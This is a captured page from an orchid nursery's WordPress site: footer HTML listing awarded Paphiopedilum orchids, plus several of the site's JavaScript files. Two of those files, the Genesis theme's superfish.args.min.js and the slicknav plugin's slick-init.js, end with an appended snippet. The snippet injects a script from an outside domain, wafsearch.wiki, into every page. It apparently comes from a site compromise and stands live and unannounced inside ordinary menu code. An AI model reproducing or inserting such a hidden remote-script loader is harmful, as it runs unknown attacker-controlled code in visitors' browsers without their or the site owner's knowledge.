<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1934"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url">Awards</a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<div class="textwidget custom-html-widget"><form role="search" method="get" id="searchform" class="searchform" action="https://lehuaorchids.com/">
				<div style="">
					<label for="s">Search for:</label>
					<input type="text" value="" name="s" id="s">
					<input type="submit" id="searchsubmit" value="Search">
				</div>
			</form></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area">
		<section id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Additions</h3>

		<ul>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-jeweled-wonder-slipper-zone-syn-am-aos/">Paphiopedilum Jeweled Wonder &#8216;Slipper Zone Syn&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-petulas-shadow-slipper-zone-monster-am-aos/">Paphiopedilum Petula&#8217;s Shadow &#8216;Slipper Zone Monster&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-voodoo-majesty-slipper-zone-sepal-star-hcc-aos/">Paphiopedilum Voodoo Majesty &#8216;Slipper Zone Sepal Star&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-gratrixianum-var-daoense-slipper-zone-perner-pops-am-aos/">Paphiopedilum gratrixianum var. daoense &#8216;Slipper Zone Perner Pops&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-macabre-hawaiian-slipper-zone-red-beckons-hcc-aos/">Paphiopedilum Macabre Hawaiian &#8216;Slipper Zone Red Beckons&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paph-odettes-shadow-slipper-zone-next-time-hcc-aos/">Paph. Odette&#8217;s Shadow &#8216;Slipper Zone Next Time&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/non-awarded/paphiopedilum-petulas-voodoo-gracefully-tall/">Paphiopedilum Petula&#8217;s Voodoo &#8216;Skyscraper&#8221;</a>
									</li>
					</ul>

		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="copyright">&copy; 2026 Lehua Orchids | Paphiopedilum, Phragmipedium, Angraecum and Lycaste | Artists in Orchid Creation. All Rights Reserved.</div><div class="credits">Webbed by <a href="https://hilowebdesign.com/">Hilo Web Design</div></div></footer></div><script
		type="text/javascript"
		src="https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc.js.php?vp=&vu=https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments&vs=0&vm=equation&l=4">
		</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lehuaorchids.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc.js.php?vp=&vu=https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments&vs=0&vm=equation&l=4
body_size: 2108
content:

var vccpos=document.getElementById('');
if(vccpos){
var vccbox = document.createElement('div');
var vccimg = document.createElement('img');
var vccref = document.createElement('a');
var vccinp = document.createElement('input');
vccbox.appendChild(vccimg);
vccbox.appendChild(vccref);
vccbox.appendChild(vccinp);
vccbox.style.display='block';
vccbox.style.clear='both';
vccbox.style.width='180px';
vccbox.style.height='72px';
vccbox.style.marginTop='2px';
vccbox.style.marginBottom='2px';
vccbox.style.backgroundImage='url(https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc_bg0.png)';
vccbox.style.backgroundPosition='left left';
vccbox.style.backgroundRepeat='no-repeat';
vccimg.src='https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcode.class.php?m=equation&l=4';
vccimg.style.marginTop='10px';
vccimg.style.marginRight='12px';
vccimg.style.marginBottom='9px';
vccimg.style.marginLeft='14px';
vccref.href='javascript:;';
vccref.style.display='inline-block';
vccref.style.width='20px';
vccref.style.height='20px';
vccref.style.marginTop='10px';
vccref.style.marginBottom='9px';
vccinp.name='vcode';
vccinp.type='text';
vccinp.value='equation'=='string'?'Enter the above string':'Enter the equation result';
vccinp.style.borderWidth='0';
vccinp.style.color='#999';
vccinp.style.fontStyle='italic';
vccinp.style.width='152px';
vccinp.style.height='15px';
vccinp.style.marginTop='2px';
vccinp.style.marginLeft='14px';

vccpos.parentNode.insertBefore(vccbox, vccpos);
vccref.onclick = function(){vccimg.src="https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcode.class.php?m=equation&l=4&"+Math.random();}
vccinp.onfocus = function(){ if(this.value=='Enter the above string'||this.value=='Enter the equation result'){this.style.fontStyle=''; this.style.color='';this.value='';} }
vccinp.onblur = function(){ if(this.value==''){this.style.fontStyle='italic'; this.style.color='#999'; this.value='equation'=='string'?'Enter the above string':'Enter the equation result';} }
}

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1
body_size: 357
content:
jQuery(function($){"use strict";$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.8.0
body_size: 6228
content:
jQuery(document).ready(function($) {

        if(slickNavVars.ng_slicknav.ng_slicknav_fixhead  || !slickNavVars.ng_slicknav.ng_slicknav_position ) {
                slickNavVars.ng_slicknav.ng_slicknav_position = 'body';
        }

        if(slickNavVars.ng_slicknav.ng_slicknav_openedsymbol === "") {
                slickNavVars.ng_slicknav.ng_slicknav_openedsymbol = "&#9660;";
        }

        if(slickNavVars.ng_slicknav.ng_slicknav_closedsymbol === "") {
                slickNavVars.ng_slicknav.ng_slicknav_closedsymbol = "&#9658;";
        }

        if(slickNavVars.ng_slicknav.ng_slicknav_search_text === "") {
                slickNavVars.ng_slicknav.ng_slicknav_search_text = "search...";
        }

        // Ov3rfly
        var ng_slicknav_menu = '';
        var ng_slicknav_menu_duplicate = true;
        var ng_slicknav_menu_arr = slickNavVars.ng_slicknav.ng_slicknav_menu.split(',');

        if ( ng_slicknav_menu_arr.length > 1 ) {
        	// multiple comma seperated selectors
        	// based on http://codepen.io/ComputerWolf/pen/tjyIg
        	// clone all menus to keep them intact
        	ng_slicknav_menu = $( $.trim( ng_slicknav_menu_arr[0] ) ).clone();
        	for ( var i = 1; i < ng_slicknav_menu_arr.length; i++ ) {
        		var ng_slicknav_other = $( $.trim( ng_slicknav_menu_arr[i] ) ).clone();
        		ng_slicknav_other.children( 'li' ).appendTo( ng_slicknav_menu );
        	}
        	ng_slicknav_menu_duplicate = false;
        } else {
        	// only one selector
        	ng_slicknav_menu = $.trim( ng_slicknav_menu_arr[0] );
        }

        $(ng_slicknav_menu).slicknav({	// Ov3rfly
                prependTo       : slickNavVars.ng_slicknav.ng_slicknav_position,
                label           : slickNavVars.ng_slicknav.ng_slicknav_label,
                duration        : slickNavVars.ng_slicknav.ng_slicknav_speed,
                animations      : slickNavVars.ng_slicknav_animation_library,
                showChildren    : slickNavVars.ng_slicknav.ng_slicknav_child_links,
                allowParentLinks: slickNavVars.ng_slicknav.ng_slicknav_parent_links,
                closeOnClick    : slickNavVars.ng_slicknav.ng_slicknav_close_click,
                brand           : slickNavVars.ng_slicknav.ng_slicknav_brand,
                openedSymbol    : slickNavVars.ng_slicknav.ng_slicknav_openedsymbol,
                closedSymbol    : slickNavVars.ng_slicknav.ng_slicknav_closedsymbol,
                duplicate       : ng_slicknav_menu_duplicate,	// Ov3rfly
                beforeOpen      : (slickNavVars.ng_slicknav.ng_slicknav_accordion == true) ? function(trigger) { slicknavOpened(trigger); } : function(){},
        });


        if ( slickNavVars.ng_slicknav.ng_slicknav_search === true ) {
                $( '.slicknav_nav' ).append( '<li class="search"><form role="search" method="get" id="slicknav-searchform" action="'+ slickNavVars.ng_slicknav.ng_slicksearch + '"><input type="text" placeholder="'+ slickNavVars.ng_slicknav.ng_slicknav_search_text + '" name="s" id="s" /><input type="submit" id="searchsubmit" value="&#xf179;" /></form></li>');
        }

        if ( !slickNavVars.ng_slicknav.ng_slicknav_brand && slickNavVars.ng_slicknav.ng_slicknav_brand_text ) {
                $( '.slicknav_menu' ).prepend( '<p class="slicknav-logo-text"><a href="'+ slickNavVars.ng_slicknav.ng_slicksearch + '">'+ slickNavVars.ng_slicknav.ng_slicknav_brand_text + '</p>');

        }

        // Accordion used to show 1 sublevel at a time - https://github.com/ComputerWolf/SlickNav/issues/16
        function slicknavOpened(trigger) {
                var $trigger = $(trigger[0]);
                if ($trigger.hasClass('slicknav_btn')) {
                // this is the top-level menu/list opening.
                // we only want to trap lower-level/sublists.
                return;
                }
                // trigger is an <a> anchor contained in a <li>
                var $liParent = $trigger.parent();
                // parent <li> is contained inside a <ul>
                var $ulParent = $liParent.parent();
                // loop through all children of parent <ul>
                // i.e. all siblings of this <li>
                $ulParent.children().each(function () {
                var $child = $(this);
                if ($child.is($liParent)) {
                    // this child is self, not is sibling
                    return;
                }
                if ($child.hasClass('slicknav_collapsed')) {
                    // this child is already collapsed
                    return;
                }
                if (!$child.hasClass('slicknav_open')) {
                    // could throw an exception here: this shouldn't happen
                    // because I expect li to have class either slicknav_collapsed or slicknav_open
                    return;
                }
                // found a sibling <li> which is already open.
                // expect that its first child is an anchor item.
                var $anchor = $child.children().first();
                if (!$anchor.hasClass('slicknav_item')) {
                    return;
                }
                // close the sibling by emulating a click on its anchor.
                $anchor.click();
                });

        }

        // Add Flex container around brand/brand text and Menu icon/label divs so button can be centered
        var brandBlank = ( slickNavVars.ng_slicknav.ng_slicknav_brand ==  '' );
        var brandBlankText = ( slickNavVars.ng_slicknav.ng_slicknav_brand_text ==  '' );
        if ( ! brandBlank  ) {
                $( ".slicknav_brand" ).next().addBack().wrapAll( "<div class='slicknav-flex'></div>" );
        }
        else if ( ! brandBlankText ) {
                $( ".slicknav-logo-text" ).next().addBack().wrapAll( "<div class='slicknav-flex'></div>" );
        }
        else
                $( ".slicknav_btn" ).wrapAll( "<div class='slicknav-flex'></div>" );
 });
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);